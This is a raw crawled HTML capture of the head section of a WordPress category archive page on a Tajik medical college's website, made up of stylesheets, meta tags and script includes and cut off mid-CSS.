

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://medcollege.tj/?cat=15&paged=2
body_size: 26841
content:
	<!DOCTYPE html>
		<!--[if IE 8]>
	<html class="ie ie8" lang="en-US"> <![endif]-->
	<!--[if IE 9]>
	<html class="ie ie9" lang="en-US"> <![endif]-->
	<!--[if gt IE 9]><!-->
<html lang="en-US"> <!--<![endif]-->
	<head>
				<meta charset="UTF-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<link rel="pingback" href="https://medcollege.tj/xmlrpc.php"/>

		<title>Мақолаҳо &#8211; Page 2 &#8211; medcollege.tj</title>
<meta name='robots' content='max-image-preview:large' />

<!-- Better Open Graph, Schema.org & Twitter Integration -->
<meta property="og:locale" content="en_us"/>
<meta property="og:site_name" content="medcollege.tj"/>
<meta property="og:url" content="https://medcollege.tj/?cat=15&amp;paged=2"/>
<meta property="og:title" content="Archives"/>
<meta property="og:description" content="Муассисаи давлатии таълимии &quot;Коллеҷи тиббии ҷумҳуриявӣ&quot;"/>
<meta property="og:type" content="website"/>
<meta name="twitter:card" content="summary"/>
<meta name="twitter:url" content="https://medcollege.tj/?cat=15&amp;paged=2"/>
<meta name="twitter:title" content="Archives"/>
<meta name="twitter:description" content="Муассисаи давлатии таълимии &quot;Коллеҷи тиббии ҷумҳуриявӣ&quot;"/>
<!-- / Better Open Graph, Schema.org & Twitter Integration. -->
<link rel='dns-prefetch' href='//medcollege.tj' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="medcollege.tj &raquo; Feed" href="https://medcollege.tj/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="medcollege.tj &raquo; Comments Feed" href="https://medcollege.tj/?feed=comments-rss2" />
<link rel="alternate" type="application/rss+xml" title="medcollege.tj &raquo; Мақолаҳо Category Feed" href="https://medcollege.tj/?feed=rss2&#038;cat=15" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://medcollege.tj/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='slick-style-css' href='https://medcollege.tj/wp-content/plugins/logo-showcase-with-slick-slider/assets/css/slick.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='lswss-public-css-css' href='https://medcollege.tj/wp-content/plugins/logo-showcase-with-slick-slider/assets/css/lswss-public.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='vckit-css-css' href='https://medcollege.tj/wp-content/plugins/visual-composer-kit/assets/css/vc_addons_kit.css?ver=2.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css' href='https://medcollege.tj/wp-content/plugins/js_composer/assets/lib/bower/animate-css/animate.min.css?ver=6.0.2' type='text/css' media='' />
<link rel='stylesheet' id='better-framework-main-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto:400,500,700' type='text/css' media='all' />
<script type="text/javascript" src="https://medcollege.tj/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://medcollege.tj/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://medcollege.tj/index.php?rest_route=/" /><link rel="alternate" title="JSON" type="application/json" href="https://medcollege.tj/index.php?rest_route=/wp/v2/categories/15" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://medcollege.tj/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<!DOCTYPE html>
<html lang="en">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<script data-ad-client="ca-pub-9810469102124985" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
	<title>Коллеҷи тиббии ҷумҳуриявӣ</title>
</head><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "Organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https:\/\/medcollege.tj\/wp-content\/uploads\/2021\/01\/logo_hed.png"
    },
    "url": "https:\/\/medcollege.tj\/",
    "name": "medcollege.tj",
    "description": "\u041c\u0443\u0430\u0441\u0441\u0438\u0441\u0430\u0438 \u0434\u0430\u0432\u043b\u0430\u0442\u0438\u0438 \u0442\u0430\u044a\u043b\u0438\u043c\u0438\u0438 &quot;\u041a\u043e\u043b\u043b\u0435\u04b7\u0438 \u0442\u0438\u0431\u0431\u0438\u0438 \u04b7\u0443\u043c\u04b3\u0443\u0440\u0438\u044f\u0432\u04e3&quot;"
}</script>
<script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WebSite",
    "name": "medcollege.tj",
    "alternateName": "\u041c\u0443\u0430\u0441\u0441\u0438\u0441\u0430\u0438 \u0434\u0430\u0432\u043b\u0430\u0442\u0438\u0438 \u0442\u0430\u044a\u043b\u0438\u043c\u0438\u0438 &quot;\u041a\u043e\u043b\u043b\u0435\u04b7\u0438 \u0442\u0438\u0431\u0431\u0438\u0438 \u04b7\u0443\u043c\u04b3\u0443\u0440\u0438\u044f\u0432\u04e3&quot;",
    "url": "https:\/\/medcollege.tj\/"
}</script>
<link rel='stylesheet' id='bs-icons' href='https://medcollege.tj/wp-content/themes/publisher/includes/libs/better-framework/assets/css/bs-icons.css' type='text/css' media='all' />
<link rel='stylesheet' id='better-social-counter' href='https://medcollege.tj/wp-content/plugins/better-social-counter/css/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='bf-slick' href='https://medcollege.tj/wp-content/themes/publisher/includes/libs/better-framework/assets/css/slick.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-pack' href='https://medcollege.tj/wp-content/plugins/newsletter-pack-pro/css/newsletter-pack.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='pretty-photo' href='https://medcollege.tj/wp-content/themes/publisher/includes/libs/better-framework/assets/css/pretty-photo.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='theme-libs' href='https://medcollege.tj/wp-content/themes/publisher/css/theme-libs.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome' href='https://medcollege.tj/wp-content/themes/publisher/includes/libs/better-framework/assets/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='publisher' href='https://medcollege.tj/wp-content/themes/publisher/style-7.7.0.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='publisher-theme-top-news' href='https://medcollege.tj/wp-content/themes/publisher/includes/styles/top-news/style.min.css' type='text/css' media='all' />
<style type='text/css' media='screen'>/*  Panel Options Custom CSS  */
.miytfcxo.miytfcxo-before-header,.miytfcxo.miytfcxo-before-header:before{background-color:#f8f8f8}.miytfcxo.miytfcxo-before-header{padding-top:0px !important;padding-bottom:0px !important}.miytfcxo.miytfcxo-after-footer,.miytfcxo.miytfcxo-after-footer:after{background-color:#f8f8f8}.miytfcxo.miytfcxo-after-footer{padding-top:30px !important;padding-bottom:30px !important}.better-social-counter .item-title{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:400;font-size:12px;text-transform:initial}.better-social-counter .item-count{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:700;font-size:14px;text-transform:initial}.better-social-counter .item-name{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:400;font-size:14px;text-transform:initial}.better-social-counter .item-title-join{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:400;font-size:13px;text-transform:initial}.better-social-banner .banner-item .item-count{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:300;font-size:22px;text-transform:uppercase}.better-social-banner .banner-item .item-title{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:700;font-size:12px;text-transform:uppercase}.better-social-banner .banner-item .item-button{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:700;font-size:13px;text-transform:uppercase}.page-layout-1-col .container,.page-layout-1-col .content-wrap,body.page-layout-1-col .boxed.site-header .main-menu-wrapper,body.page-layout-1-col .boxed.site-header.header-style-5 .content-wrap > .bs-pinning-wrapper > .bs-pinning-block,body.page-layout-1-col .boxed.site-header.header-style-6 .content-wrap > .bs-pinning-wrapper > .bs-pinning-block,body.page-layout-1-col .boxed.site-header.header-style-8 .content-wrap > .bs-pinning-wrapper > .bs-pinning-block,body.page-layout-1-col.boxed .main-wrap,.page-layout-2-col-right .container,.page-layout-2-col-right .content-wrap,body.page-layout-2-col-right.boxed .main-wrap,.page-layout-2-col-left .container,.page-layout-2-col-left .content-wrap,body.page-layout-2-col-left.boxed .main-wrap,.page-layout-1-col .bs-vc-content>.vc_row,.page-layout-1-col .bs-vc-content>.vc_vc_row,.page-layout-1-col .bs-vc-content .vc_row[data-vc-full-width=true] > .bs-vc-wrapper,.footer-instagram.boxed,.site-footer.boxed,.page-layout-1-col .bs-vc-content>.vc_row.vc_row-has-fill .upb-background-text.vc_row,.bs-injection.bs-injection-1-col>.vc_row,.bs-injection.bs-injection-1-col>.vc_vc_row,.bs-injection.bs-injection-1-col>.vc_row[data-vc-full-width=true] > .bs-vc-wrapper,.bs-injection.bs-injection-2-col>.vc_row,.bs-injection.bs-injection-2-col>.vc_vc_row,.bs-injection.bs-injection-2-col>.vc_row[data-vc-full-width=true] > .bs-vc-wrapper{max-width:1200px;width:100%}@media (min-width: 768px){.layout-2-col .content-column,.bf-2-main-column-size{width:70%}}@media (min-width: 768px){.layout-2-col .sidebar-column,.bf-2-primary-column-size{width:30%}}@media (min-width: 768px){.layout-2-col.layout-2-col-2 .content-column{left:30%}}@media (min-width: 768px){.rtl .layout-2-col.layout-2-col-2 .content-column{left:inherit;right:30%}}@media (min-width: 768px){.layout-2-col.layout-2-col-2 .sidebar-column{right:70%}}@media (min-width: 768px){.rtl .layout-2-col.layout-2-col-2 .sidebar-column{right:inherit;left:70%}}@media (max-width: 1290px){.page-layout-1-col .bs-sks .bs-sksitem,.page-layout-2-col-right .bs-sks .bs-sksitem,.page-layout-2-col-left .bs-sks .bs-sksitem{display:none !important}}.page-layout-3-col-0 .container,.page-layout-3-col-0 .content-wrap,body.page-layout-3-col-0.boxed .main-wrap,.page-layout-3-col-1 .container,.page-layout-3-col-1 .content-wrap,body.page-layout-3-col-1.boxed .main-wrap,.page-layout-3-col-2 .container,.page-layout-3-col-2 .content-wrap,body.page-layout-3-col-2.boxed .main-wrap,.page-layout-3-col-3 .container,.page-layout-3-col-3 .content-wrap,body.page-layout-3-col-3.boxed .main-wrap,.page-layout-3-col-4 .container,.page-layout-3-col-4 .content-wrap,body.page-layout-3-col-4.boxed .main-wrap,.page-layout-3-col-5 .container,.page-layout-3-col-5 .content-wrap,body.page-layout-3-col-5.boxed .main-wrap,.page-layout-3-col-6 .container,.page-layout-3-col-6 .content-wrap,body.page-layout-3-col-6.boxed .main-wrap,body.boxed.page-layout-3-col .site-header.header-style-5 .content-wrap > .bs-pinning-wrapper > .bs-pinning-block,body.boxed.page-layout-3-col .site-header.header-style-6 .content-wrap > .bs-pinning-wrapper > .bs-pinning-block,body.boxed.page-layout-3-col .site-header.header-style-8 .content-wrap > .bs-pinning-wrapper > .bs-pinning-block,.layout-3-col-0 .bs-vc-content>.vc_row,.layout-3-col-0 .bs-vc-content>.vc_vc_row,.layout-3-col-0 .bs-vc-content .vc_row[data-vc-full-width=true] > .bs-vc-wrapper,.layout-3-col-0 .bs-vc-content>.vc_row.vc_row-has-fill .upb-background-text.vc_row,.bs-injection.bs-injection-3-col>.vc_row,.bs-injection.bs-injection-3-col>.vc_vc_row,.bs-injection.bs-injection-3-col>.vc_row[data-vc-full-width=true] > .bs-vc-wrapper{max-width:1200px;width:100%}@media (min-width: 1000px){.layout-3-col .content-column,.bf-3-main-column-size{width:52%}}@media (min-width: 1000px){.layout-3-col .sidebar-column-primary,.bf-3-primary-column-size{width:24%}}@media (min-width: 1000px){.layout-3-col .sidebar-column-secondary,.bf-3-secondary-column-size{width:24%}}@media (max-width:1000px) and (min-width:768px){.layout-3-col .content-column{width:64%}}@media (max-width:1000px) and (min-width:768px){.layout-3-col .sidebar-column-primary{width:36%}}@media (max-width:767px) and (min-width:500px){.layout-3-col .sidebar-column-primary{width:50%}}@media (max-width: 1290px){.page-layout-3-col-0 .bs-sks .bs-sksitem,.page-layout-3-col-1 .bs-sks .bs-sksitem,.page-layout-3-col-2 .bs-sks .bs-sksitem,.page-layout-3-col-3 .bs-sks .bs-sksitem,.page-layout-3-col-4 .bs-sks .bs-sksitem,.page-layout-3-col-5 .bs-sks .bs-sksitem,.page-layout-3-col-6 .bs-sks .bs-sksitem{display:none !important}}@media (min-width: 1000px){.layout-3-col-2 .sidebar-column-primary{left:24%}}@media (min-width: 1000px){.rtl .layout-3-col-2 .sidebar-column-primary{left:inherit;right:24%}}@media (min-width: 1000px){.layout-3-col-2 .sidebar-column-secondary{right:24%}}@media (min-width: 1000px){.rtl .layout-3-col-2 .sidebar-column-secondary{right:inherit;left:24%}}@media (min-width: 1000px){.layout-3-col-3 .content-column{left:24%}}@media (min-width: 1000px){.rtl .layout-3-col-3 .content-column{left:inherit;right:24%}}@media (min-width: 1000px){.layout-3-col-3 .sidebar-column-primary{right:52%}}@media (min-width: 1000px){.rtl .layout-3-col-3 .sidebar-column-primary{right:inherit;left:52%}}@media (min-width: 1000px){.layout-3-col-4 .content-column{left:24%}}@media (min-width: 1000px){.rtl .layout-3-col-4 .content-column{left:inherit;right:24%}}@media (min-width: 1000px){.layout-3-col-4 .sidebar-column-primary{left:24%}}@media (min-width: 1000px){.rtl .layout-3-col-4 .sidebar-column-primary{left:inherit;right:24%}}@media (min-width: 1000px){.layout-3-col-4 .sidebar-column-secondary{right:76%}}@media (min-width: 1000px){.rtl .layout-3-col-4 .sidebar-column-secondary{right:inherit;left:76%}}@media (min-width: 1000px){.layout-3-col-5 .content-column{left:48%}}@media (min-width: 1000px){.rtl .layout-3-col-5 .content-column{left:inherit;right:48%}}@media (min-width: 1000px){.layout-3-col-5 .sidebar-column-primary{right:52%}}@media (min-width: 1000px){.rtl .layout-3-col-5 .sidebar-column-primary{right:inherit;left:52%}}@media (min-width: 1000px){.layout-3-col-5 .sidebar-column-secondary{right:52%}}@media (min-width: 1000px){.rtl .layout-3-col-5 .sidebar-column-secondary{right:inherit;left:52%}}@media (min-width: 1000px){.layout-3-col-6 .content-column{left:48%}}@media (min-width: 1000px){.rtl .layout-3-col-6 